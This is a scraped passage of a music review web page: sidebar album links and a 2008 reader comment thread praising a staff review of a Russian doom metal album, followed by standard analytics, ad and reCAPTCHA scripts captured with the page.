</table>




</div>


<div style="background-color:#f8fbf8;font-family:'Open Sans',Helvetica;margin-top:5px;text-align:center;border-top:1px dotted #999;padding:5px;">
<a href="/best/albums/2003/"><font size=2 color=#666666>Rank: #0 for 2003</a></div>


<div style="background-color:#f8fbf8;border-top:10px solid #ccc;border-bottom:10px solid #ccc;">



<div style="background-color:#f8fbf8;">
	


<div style="background-color:#f8fbf8;">

<table width=100%><tr><td height="31" bgcolor=#eeeeee style="padding-left:8px;"><strong><span class="style48"><font size=2>related reviews</font></span></strong></td></tr></table><table cellpadding=2 style="padding-right:5px;padding-bottom:8px;padding-top:8px;"></tr><tr><td valign=top align=center width=200% align=left><a href=/album/39648/Forest-Stream-The-Crown-of-Winter/><img width=125 border=0 height=125 src=/images/albums/39648.jpg-thumbl></a><br><font size=1><a href=/album/39648/Forest-Stream-The-Crown-of-Winter/>The Crown of Winter</a></div></td><td width=25></td></tr></table>
</div>

<div style="background-color:#f8fbf8;font-size:12px;"><table width=100%><tr><td height="31" bgcolor=#eeeeee style="padding-left:8px;"><strong><span class="style48"><font size=2>trending metal albums</font></span></strong></td></tr></table><table width=100% cellpadding=2 style="padding-right:5px;"></tr><tr><td valign=top align=center width=50% align=left><a href=/album/531241/The-Ruins-of-Beverast-Tempelschlaf/><img width=125 border=0 height=125 src=/images/albums/531241.jpg-thumbl></a><br><font size=1><a href=/album/531241/The-Ruins-of-Beverast-Tempelschlaf/>Tempelschlaf</a></div></td><td valign=top align=center width=50% align=left><a href=/album/532447/Kreator-Krushers-of-the-World/><img width=125 border=0 height=125 src=/images/albums/532447.jpg-thumbl></a><br><font size=1><a href=/album/532447/Kreator-Krushers-of-the-World/>Krushers of the World</a></div></td></tr><tr><td valign=top align=center width=50% align=left><a href=/album/530228/Coroner-Dissonance-Theory/><img width=125 border=0 height=125 src=/images/albums/530228.jpg-thumbl></a><br><font size=1><a href=/album/530228/Coroner-Dissonance-Theory/>Dissonance Theory</a></div></td><td valign=top align=center width=50% align=left><a href=/album/538196/Enshine-Elevation/><img width=125 border=0 height=125 src=/images/albums/538196.jpg-thumbl></a><br><font size=1><a href=/album/538196/Enshine-Elevation/>Elevation</a></div></td><td width=25></td></tr></table></div>

<div style="background-color:#f8fbf8;font-size:12px;padding-top:10px;"><table width=100%><tr><td height="31" bgcolor=#eeeeee style="padding-left:8px;"><strong><span class="style48"><font size=2>discussion</font></span></strong></td></tr><tr><td style="padding:8px;"><a href=/listfinder.php?albumid=28193><font color=#333333>On <b>10</b> Music Lists</font></a></td></tr></table></div>

</div>
<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Vertical responsive -->
<ins class="adsbygoogle"
		 style="display:block"
		 data-ad-client="ca-pub-0681982225550720"
		 data-ad-slot="5750817336"
		 data-ad-format="auto"
		 data-full-width-responsive="true"></ins>
<script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</td></tr></a>
<tr><td colspan=2 style="padding-left:10px;padding-right:9px;clear:both;"><br>
<a name=comments></a><table width=100% border=0 cellspacing=0 cellpadding=5 bgcolor=#333333><tr background="/newdesign/images/pattern2.jpg" bgcolor="768b99"> <td><font size=2 color=#ffffff><b>Comments:</b></font></td><td align=right><a href=#commentreply style="text-decoration:none;"><font size=2 color=#ffffff>Add a Comment</a>&nbsp;</td></tr><tr><Td nowrap colspan=2 align=right bgcolor=#eeeeee style="border-bottom:1px solid #CCC;">
<div class="pagination">
<ul>
<li><a href="#" class="currentpage">1</a></li>
<li><A href=/album.php?reviewid=26390&amp;page=2#comments>2</a></li>
<li class="prevnext"><A rel="next" href=/album.php?reviewid=26390&amp;page=2#comments>Next</a></li>
</ul>
</div>

</td></tr></table><table width=100%  border=0 cellspacing=0 cellpadding=5 bgcolor=#333333><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575419><b><a style="text-decoration:none;" href=/user/Hawks><font size=3 class=mediumtext>Hawks</a></b><br><font size=1><b>Staff Reviewer</b></font><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=269185&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>117291 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.2</font></font></b><br><br>Cool someone else has heard this. I thought I was the only one lol. Really good review Crysis.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575421><b><a style="text-decoration:none;" href=/user/AngelPhoenix><font size=3 class=mediumtext>AngelPhoenix</a></b><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=236191&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>2761 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.0</font></font></b><br><br>Really good review Crysis, one of your best methinks. Checking this out now. <br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575423><b><a style="text-decoration:none;" href=/user/Crysis><font size=3 class=mediumtext>Crysis</a></b><br><font size=1><b>Emeritus</b></font><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=241851&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>17653 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 3.5</font></font></b><br><br>I'm coming off kind of a writers block here, I haven't found the right album to review until now. This was the kind of thing I was looking to write about. Thanks for the comments.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575430><b><a style="text-decoration:none;" href=/user/rasputin><font size=3 class=mediumtext>rasputin</a></b><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=261672&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>14968 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Very nice review Crysis, I may check this out, sounds like something I'd enjoy.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575432><b><a style="text-decoration:none;" href=/user/Hawks><font size=3 class=mediumtext>Hawks</a></b><br><font size=1><b>Staff Reviewer</b></font><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=269185&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>117291 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.2</font></font></b><br><br>You definitely would love this rasputin.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575435><b><a style="text-decoration:none;" href=/user/Athom><font size=3 class=mediumtext>Athom</a></b><br><font size=1><b>Emeritus</b></font><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=226591&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>17249 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>WTF, a doom album that rasputin hasn't heard yet???? Excellent review!<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575456><b><a style="text-decoration:none;" href=/user/BallsToTheWall><font size=3 class=mediumtext>BallsToTheWall</a></b><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=249881&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>52578 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Yeah, i've been searching for this fucker for several months, great to see a review of this. Nice.. job...<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575470><b><a style="text-decoration:none;" href=/user/Crysis><font size=3 class=mediumtext>Crysis</a></b><br><font size=1><b>Emeritus</b></font><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=241851&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>17653 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 3.5</font></font></b><br><br>Rasputin I have no doubt in my mind you'd love this.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575473><b><a style="text-decoration:none;" href=/user/Poet><font size=3 class=mediumtext>Poet</a></b><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=252653&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>6156 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 3.0</font></font></b><br><br>Woot, another album I have to hear. <br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575482><b><a style="text-decoration:none;" href=/user/jrowa001><font size=3 class=mediumtext>jrowa001</a></b><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=197571&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>8752 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>sounds good, im always up for more doom<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575500><b><a style="text-decoration:none;" href=/user/Pebster49><font size=3 class=mediumtext>Pebster49</a></b><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=238640&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>3041 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Killer reivew, I will check this out.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575657><b><a style="text-decoration:none;" href=/user/Essence><font size=3 class=mediumtext>Essence</a></b><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=262346&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>6815 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Yay, something else to look into. Splendid review as always Crysis.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575658><b><a style="text-decoration:none;" href=/user/rasputin><font size=3 class=mediumtext>rasputin</a></b><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=261672&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>14968 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>haha just becuase it's doom doesn't mean I'll love it!<br />
<br />
nah who am I kidding, I'll probably love it. rapidsh<font size="2">i</font>tting it now<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575740><b><a style="text-decoration:none;" href=/user/Willie><font size=3 class=mediumtext>Willie</a></b><br><font size=1><b>Moderator</b></font><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=252470&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>20675 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Great review. This is definitely the next album on my list.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=575791><b><a style="text-decoration:none;" href=/user/Crysis><font size=3 class=mediumtext>Crysis</a></b><br><font size=1><b>Emeritus</b></font><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=241851&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>17653 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 3.5</font></font></b><br><br><blockquote>rapidshitting it now</blockquote><br /><br />
<br /><br />
Hahahahahahaha I totally agree, Rapidshare sucks so much. Thanks for the feedback, as always!<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=576123><b><a style="text-decoration:none;" href=/user/Wizard><font size=3 class=mediumtext>Wizard</a></b><br><font class=smalloffset>July 22nd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=201024&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>20629 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br><blockquote>The music melts away with the minutes on the clock.</blockquote><br />
Really good line!  My favourite albums fall under this category as well!<br />
<br />
Another fantastic review from one of my fav reviewers!  Certainly checking these guys out.  Russia seems like an odd place for metal, considering I've never heard of any metal from that country before.  <br />
<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=576299><b><a style="text-decoration:none;" href=/user/Wizard><font size=3 class=mediumtext>Wizard</a></b><br><font class=smalloffset>July 23rd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=201024&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>20629 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Even though they had one ambient song on their myspace from this album, the rest of their stuff sounds very promising.  I will probably end up ordering this album.  <br />
<br />
Sorry for the double post.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=576391><b><a style="text-decoration:none;" href=/user/AngelPhoenix><font size=3 class=mediumtext>AngelPhoenix</a></b><br><font class=smalloffset>July 23rd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=236191&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>2761 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.0</font></font></b><br><br>this album is immense <br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=576393><b><a style="text-decoration:none;" href=/user/jrowa001><font size=3 class=mediumtext>jrowa001</a></b><br><font class=smalloffset>July 23rd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=197571&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>8752 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>i listened to the first few songs.  its good<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=576421><b><a style="text-decoration:none;" href=/user/Crysis><font size=3 class=mediumtext>Crysis</a></b><br><font size=1><b>Emeritus</b></font><br><font class=smalloffset>July 23rd 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=241851&dateline=1768994044><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>17653 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 3.5</font></font></b><br><br>The last half of the album is the best.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><Td nowrap colspan=2 align=right bgcolor=#eeeeee style="border-bottom:1px solid #CCC;">
<div class="pagination">
<ul>
<li><a href="#" class="currentpage">1</a></li>
<li><A href=/album.php?reviewid=26390&amp;page=2#comments>2</a></li>
<li class="prevnext"><A rel="next" href=/album.php?reviewid=26390&amp;page=2#comments>Next</a></li>
</ul>
</div>

</td></tr></table><br>
<a name="commentreply"></a>


<FORM ACTION="/comments.php" METHOD="POST" enctype="multipart/form-data">

<table width=90% align=center border=0 cellspacing=0 cellpadding=7 style="border:1px solid #cbcbcb;">
<tr class=alt3><td class=navdark><font size=3 class=white><b>Add a Comment:</b></font></td></tr>

<tr class=alt2><Td align=center><font size=2 COLOR=#333333><br>
You have to be logged in to post a comment. <a href=/login.php><b>Login</b></a> | <a href=/register.php?check=21042121111111UTC3111110421212111UTCe1760054400><b>Create a Profile</b></a><br><br>
 </Td></tr></table>

 <br><br><br><br>
 
</form>
<p>  </td></tr></table></td></tr></table><table width=1000 align=center>  <tr>
      <td><table border=0 width=100% cellpadding=5><tr><td valign=top style="padding-top:20px;">   
      <a href="/staff.php"><font size=2 color=#666666>STAFF & CONTRIBUTORS</font></a>   //      <a href="/contact.php"><font size=2 color=#666666>CONTACT US</font></a>
       <p>
	    <font size=1>Bands: <a href=/bandlist.php?letter=a>A</a> <a href=/bandlist.php?letter=b>B</a> <a href=/bandlist.php?letter=c>C</a> <a href=/bandlist.php?letter=d>D</a> <a href=/bandlist.php?letter=e>E</a> <a href=/bandlist.php?letter=f>F</a> <a href=/bandlist.php?letter=g>G</a> <a href=/bandlist.php?letter=h>H</a> <a href=/bandlist.php?letter=i>I</a> <a href=/bandlist.php?letter=j>J</a> <a href=/bandlist.php?letter=k>K</a> <a href=/bandlist.php?letter=l>L</a> <a href=/bandlist.php?letter=m>M</a> <a href=/bandlist.php?letter=n>N</a> <a href=/bandlist.php?letter=o>O</a> <a href=/bandlist.php?letter=p>P</a> <a href=/bandlist.php?letter=q>Q</a> <a href=/bandlist.php?letter=r>R</a> <a href=/bandlist.php?letter=s>S</a> <a href=/bandlist.php?letter=t>T</a> <a href=/bandlist.php?letter=u>U</a> <a href=/bandlist.php?letter=v>V</a> <a href=/bandlist.php?letter=w>W</a> <a href=/bandlist.php?letter=x>X</a> <a href=/bandlist.php?letter=y>Y</a> <a href=/bandlist.php?letter=z>Z</a></font></p>
      </td>
      <td align=right style="padding-top:10px;">
	<a href=http://www.facebook.com/pages/Sputnikmusic/98852079415><img border="0" src="/images/facebook_16.png"></a> <a href=http://twitter.com/sputnikmusic><img border="0" src="/images/twitter_16.png"></a>
         <br>

	    <font color="#666666" size="2" face="Verdana, Arial, Helvetica, sans-serif"><font size="1">Site Copyright
            2005-2023 Sputnikmusic.com<br>
			All Album Reviews Displayed With Permission of Authors | <a href=/terms.php><font color="#666666"> Terms of Use</font></a> | <a href=/policy.php><font color="#666666"> Privacy Policy</font></a>
			</b></font></font></p>
        </div></td>
    </tr></table></td></tr>
  </table>
  </div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-256006-1', 'auto');
  ga('send', 'pageview');

</script>



<script>
$("#slidenav").load("/static/navigation.html?t=7");
$('#browsegenre').click(function() {
        $('#slidenav').slideToggle(300);
        $(this).toggleClass('close');
    });
</script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L71aNMl1CxSROHIS4wzvSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994049696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWiUF3ut8c169g2Qst-oUglXq--UOe-Wxm_fJnxUW4g9WFNGqgd7aWTTronZMhEmQwf8Ckr_Ss_4qK9ZzNf9-jt6lPWZwUvgvMmszOeAeAegHcI7BbIlNmP7Rww_zOW0pO2UGm46_6Oa1S5zQpXRsruF6uAWn-g4AR9VBX4RuyU0S3OU8RBJqLx5af7/_.ads2-/facebooksex./2018-ads-/buysellads.-small-ad.
body_size: -1289
content:
window['a08f56e9-10e7-4461-b6f1-fdd63b81a3a6'] = true;